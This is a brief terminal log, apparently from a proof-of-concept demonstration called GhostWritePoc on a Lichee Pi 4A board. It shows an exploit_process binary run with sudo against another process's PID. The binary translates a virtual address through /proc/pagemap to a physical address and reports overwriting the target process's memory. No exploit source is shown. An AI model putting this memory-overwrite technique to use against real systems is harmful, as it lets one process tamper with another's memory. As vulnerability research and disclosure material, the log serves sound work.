 PID: 1065
Virtual address (var): 0x3ffff93310
Value of var: 43
sipeed@lpi4a:~/GhostWritePoc$ ls
crash_system exploit_process target_process
crash_system.c exploit_process.c target_process.c
sipeed@lpi4a:~/GhostWritePoc$ sudo ./exploit_process
Usage: ./exploit_process <virtual_address> <pid_of_target_process>
sipeed@lpi4a:~/GhostWritePoc$ sudo ./exploit_process 0x3ffff93310 1065
Target PID: 1065
Pagemap path: /proc/1065/pagemap
Virtual address: 0x3ffff93310
Calculated index in pagemap: 0x1ffffc98
Page frame number (PFN): 0x1f4341
Physical address: 0x1f4341310
Successfully overwrote target process
sipeed@lpi4a:~/GhostWritePoc$